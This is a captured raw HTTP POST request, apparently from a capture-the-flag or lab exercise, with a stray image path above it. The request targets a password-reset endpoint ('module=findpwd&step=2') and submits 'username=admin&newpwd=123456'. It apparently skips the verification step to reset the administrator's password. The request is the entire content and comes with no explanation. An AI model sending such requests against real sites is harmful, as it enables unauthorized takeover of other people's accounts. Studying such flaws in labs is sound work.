 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:58379
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:58379/index.php?module=findpwd&step=1&doSubmit=yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Cookie: PHPSESSID=ee9nncq49mrou99efmfvmrmqb1
Upgrade-Insecure-Requests: 1
username=admin&newpwd=123456